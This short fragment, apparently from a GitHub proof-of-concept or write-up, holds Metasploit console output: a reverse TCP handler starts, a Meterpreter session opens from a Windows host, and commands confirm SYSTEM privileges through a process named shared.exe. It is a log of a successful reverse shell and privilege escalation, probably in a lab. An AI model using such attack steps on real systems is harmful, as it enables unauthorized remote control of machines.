 [*] Started reverse TCP handler on 192.168.1.234:4448
[*] Meterpreter session 9 opened (192.168.1.234:4448 -> 192.168.1.250:49901) at 2018-08-01 16:50:58 -0400
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 4956
meterpreter > ps -x shared.exe
Filtering on 'shared.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
4956 444 shared.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Shared Services\shared.exe
meterpreter >